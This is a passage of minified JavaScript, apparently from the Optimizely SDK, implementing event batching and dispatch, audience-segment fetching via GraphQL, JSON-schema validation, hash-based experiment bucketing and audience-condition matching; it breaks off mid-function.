Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return 